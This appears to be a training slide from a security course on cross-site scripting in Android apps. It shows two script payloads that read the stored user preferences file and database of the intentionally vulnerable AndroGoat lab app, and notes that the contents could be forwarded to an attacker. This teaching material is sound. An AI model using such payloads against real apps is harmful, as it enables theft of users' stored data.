 XSS & Data Exfiltration in Android
Data Exfiltration via XSS - Stealing App Files
Payloads:
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/shared_prefs/users.xml',false);a.send();alert(a.
responseText);</script>
<script>a=new XMLHttpRequest();a.open('GET',
'file:///data/data/owasp.sat.agoat/databases/aGoat',false);a.send();alert(a.respons
eText);</script>
If you try the above payloads you will see how with the XSS we are able to read those
files and therefore could also forward them to an attacker, hence proving that data
exfiltration is possible:
+ 7asecurity.com
7A
SECURITY